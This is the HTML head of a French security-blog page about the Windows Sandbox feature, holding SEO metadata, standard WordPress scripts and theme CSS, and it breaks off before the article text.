

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/
body_size: 24239
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fonction « bac à sable » de Windows - Blog Secur Cloud</title>
	<meta name="description" content="Le bac à sable (ou &quot;sandbox&quot;) est une fonction de sécurité intégrée à certaines versions de Windows qui permet de lancer des applications..." />
	<link rel="canonical" href="https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fonction « bac à sable » de Windows - Blog Secur Cloud" />
	<meta property="og:description" content="Le bac à sable (ou &quot;sandbox&quot;) est une fonction de sécurité intégrée à certaines versions de Windows qui permet de lancer des applications..." />
	<meta property="og:url" content="https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/" />
	<meta property="og:site_name" content="Blog Secur Cloud" />
	<meta property="article:published_time" content="2023-02-06T18:09:27+00:00" />
	<meta property="article:modified_time" content="2023-02-06T18:09:36+00:00" />
	<meta property="og:image" content="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="932" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SECUR CLOUD" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="SECUR CLOUD" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/#article","isPartOf":{"@id":"https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/"},"author":{"name":"SECUR CLOUD","@id":"https://blog.secur-cloud.fr/#/schema/person/9ada1167b5f16609f4c99c3daf3d8dcc"},"headline":"Fonction « bac à sable » de Windows","datePublished":"2023-02-06T18:09:27+00:00","dateModified":"2023-02-06T18:09:36+00:00","mainEntityOfPage":{"@id":"https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/"},"wordCount":752,"publisher":{"@id":"https://blog.secur-cloud.fr/#organization"},"image":{"@id":"https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/#primaryimage"},"thumbnailUrl":"https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox.jpg","keywords":["Microsoft","SandBox","Securité","Système","Windows"],"articleSection":["Système &amp; Réseau"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/","url":"https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/","name":"Fonction « bac à sable » de Windows - Blog Secur Cloud","isPartOf":{"@id":"https://blog.secur-cloud.fr/#website"},"primaryImageOfPage":{"@id":"https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/#primaryimage"},"image":{"@id":"https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/#primaryimage"},"thumbnailUrl":"https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox.jpg","datePublished":"2023-02-06T18:09:27+00:00","dateModified":"2023-02-06T18:09:36+00:00","description":"Le bac à sable (ou \"sandbox\") est une fonction de sécurité intégrée à certaines versions de Windows qui permet de lancer des applications...","breadcrumb":{"@id":"https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/#primaryimage","url":"https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox.jpg","contentUrl":"https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox.jpg","width":1400,"height":932},{"@type":"BreadcrumbList","@id":"https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://blog.secur-cloud.fr/"},{"@type":"ListItem","position":2,"name":"Fonction « bac à sable » de Windows"}]},{"@type":"WebSite","@id":"https://blog.secur-cloud.fr/#website","url":"https://blog.secur-cloud.fr/","name":"Blog Secur Cloud","description":"toute l&#039;iInformation sur la sécurisation des réseaux et des systèmes informatiques faces aux attaques informatiques","publisher":{"@id":"https://blog.secur-cloud.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.secur-cloud.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://blog.secur-cloud.fr/#organization","name":"Blog Secur Cloud","url":"https://blog.secur-cloud.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.secur-cloud.fr/#/schema/logo/image/","url":"https://blog.secur-cloud.fr/wp-content/uploads/2023/04/logo-nav-net3.png","contentUrl":"https://blog.secur-cloud.fr/wp-content/uploads/2023/04/logo-nav-net3.png","width":140,"height":50,"caption":"Blog Secur Cloud"},"image":{"@id":"https://blog.secur-cloud.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://blog.secur-cloud.fr/#/schema/person/9ada1167b5f16609f4c99c3daf3d8dcc","name":"SECUR CLOUD","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.secur-cloud.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/68ff0aa2172a444e1e33d15c2a1dee30?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/68ff0aa2172a444e1e33d15c2a1dee30?s=96&d=mm&r=g","caption":"SECUR CLOUD"},"description":"secur-cloud est une société de conseil et de services informatiques innovante spécialisée en systèmes, réseaux et sécurité. Nous proposons des solutions de conseil, d'intégration de systèmes, audit sécurité et d'infogérance..","sameAs":["https://www.secur-cloud.fr"],"url":"https://blog.secur-cloud.fr/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Secur Cloud &raquo; Flux" href="https://blog.secur-cloud.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Secur Cloud &raquo; Flux des commentaires" href="https://blog.secur-cloud.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.secur-cloud.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.secur-cloud.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://blog.secur-cloud.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://blog.secur-cloud.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://blog.secur-cloud.fr/wp-content/plugins/theia-post-slider/css/font-theme.css?ver=1.15.1' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button {
					color: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus {
					color: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled {
					color: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blog.secur-cloud.fr/wp-content/plugins/theia-post-slider/fonts/style.css?ver=1.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blog.secur-cloud.fr/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blog.secur-cloud.fr/wp-includes/css/dashicons.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://blog.secur-cloud.fr/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://blog.secur-cloud.fr/wp-content/themes/zoxpress/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #ec2b8c;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #ec2b8c;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #ec2b8c;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #ec2b8c;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #ec2b8c;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #ec2b8c;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #ec2b8c;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #ec2b8c;
		box-shadow: 15px 0 0 #ec2b8c, -10px 0 0 #ec2b8c;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #ec2b8c;
	}

	.zox-post-type {
		border: 3px solid #ec2b8c;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #ec2b8c;
	}

	.zox-o3 h3.zox-s-cat {
		background: #ec2b8c;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat {
		background: #ec2b8c;
	}

	#zox-top-head-wrap {
		background: #000000;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #cccccc;
	}

	span.zox-woo-cart-num {
		background: #cccccc;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 16px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
